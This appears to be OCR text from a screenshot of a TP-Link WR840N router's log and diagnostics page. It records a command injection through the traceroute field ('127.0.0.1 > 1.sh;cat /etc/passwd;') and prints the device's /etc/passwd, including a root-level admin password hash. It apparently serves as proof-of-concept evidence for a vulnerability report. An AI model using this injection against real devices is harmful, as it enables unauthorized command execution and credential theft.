 [ writeFlash ] 197:  Open flash pseudo device failed
[ oal_sys_writeCfgFlash ] 715:  Write config error
[ dm_saveCfg ] 2523:  Write user config to flash error.
ret = 9002
[ util_execSystem ] 135:  oal_startTraceRoute cmd is "tr
aceroute -m 20 -q 1 -w 50 127.0.0.1 > 1.sh;cat /etc/pass
wd; 64 "
admin:$1$$iC.dUsGpxNNJGeOm1dFio/:0:0:root:/:/bin/sh
dropbear:x:500:500:dropbear:/var/dropbear:/bin/sh
nobody:*:0:0:nobody:/:/bin/sh
sh: 64: not found
[ writeFlash ] 197:  Open flash pseudo device failed
[ oal_sys_writeCfgFlash ] 715:  Write config error
[ dm_saveCfg ] 2523:  Write user config to flash error.
ret = 9002
statSetsockopt
: Protocol not available
[ stat_getsockopt ] 219:  257 opt error
Router WR840N
ng Traceroute Start
0.0.1 > 1.sh;cat /etc/passwd;
ping(1 - 50)
(0 - 65500 Bytes)
(1 - 60 Seconds)
Traceroute Max TTL: 20 (1 - 30)
- Firmware Upgrade
- Factory Defaults
- Backup & Restore
- Reboot
(127.0.0.1), 20 hops max, 40 byte packets